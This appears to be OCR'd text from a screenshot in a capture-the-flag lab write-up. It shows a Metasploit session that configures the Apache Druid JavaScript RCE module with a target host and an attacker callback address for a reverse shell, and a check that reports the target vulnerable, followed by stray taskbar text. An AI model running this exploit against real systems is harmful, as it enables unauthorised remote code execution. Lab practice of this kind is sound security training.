 View the full module info with the info, or info -d command.
msf6 exploit(linux/http/apache_druid_js_rce) > set RHOSTS 10.129.118.198
RHOSTS => 10.129.118.198
msf6 exploit(linux/http/apache_druid_js_rce) > set LPORT 10.10.16.5
[-] The following options failed to validate: Value '10.10.16.5' is not valid for option 'LPORT'.
LPORT => 4444
msf6 exploit(linux/http/apache_druid_js_rce) > set LHOST 10.10.16.5
LHOST => 10.10.16.5
msf6 exploit(linux/http/apache_druid_js_rce) > check
[+] 10.129.118.198:8888 - The target is vulnerable.
msf6 exploit(linux/http/apache_druid_js_rce) >
msf6 exploit(linux/http/apache_druid_js_rce) >
msf6 exploit(linux/http/apache_druid_js_rce) >
msf6 exploit(linux/http/apache_druid_js_rce) >
msf6 exploit(linux/http/apache_druid_js_rce) >
msf6 exploit(linux/http/apache_druid_js_rce) >
msf6 exploit(linux/http/apache_druid_js_rce) >
msf6 exploit(linux/http/apache_druid_js_rce) >
Right Ctr
Search
20°C Partly sunny
11:23